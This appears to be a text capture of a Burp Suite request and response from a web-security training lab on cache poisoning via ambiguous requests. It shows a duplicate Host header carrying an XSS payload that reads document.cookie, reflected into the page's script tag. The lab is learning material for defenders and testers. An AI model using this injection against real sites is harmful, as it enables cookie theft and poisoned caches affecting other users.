 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a290074040d751fc1dd126a00a30098.web-security-academy.net
3 Host: test.com"></script><script>alert(document.cookie)</script>
4 Cookie: _lab=
46%7cMCwCFGntdCJFCaXu7Cdpeqpj5I%2f02QbqAhRc%2b2aE%2fFRqtGJynvn%2fstmbxQg1X21CjQuelk1g
m9wce99eg3Llvofcz7kA3WcbtuPqoR6Eceraaa9Oi7%2fCS37VWRGVfUVEnEwfGmXFijOgLb%2bz9lxBSMZws
rVKL8Ho8xxdNuMukW5vBQU%3d
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=737wFTIi8qKRyS5A1xiWvU5vWNoXtqje; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Connection: close
9 Content-Length: 10702
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
16 <title>
Web cache poisoning via ambiguous requests
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="//test.com">
</script>
<script>
alert(document.cookie)
</script>
/resources/js/tracking.js">